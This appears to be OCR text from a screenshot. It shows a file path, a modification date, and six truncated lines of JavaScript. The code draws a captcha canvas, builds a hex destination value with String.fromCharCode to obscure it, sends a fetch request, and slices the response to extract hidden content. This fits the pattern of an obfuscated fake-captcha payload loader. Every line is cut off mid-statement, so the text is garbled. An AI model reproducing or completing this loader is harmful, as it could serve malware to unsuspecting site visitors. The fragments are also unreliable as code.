
Last modification: 2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s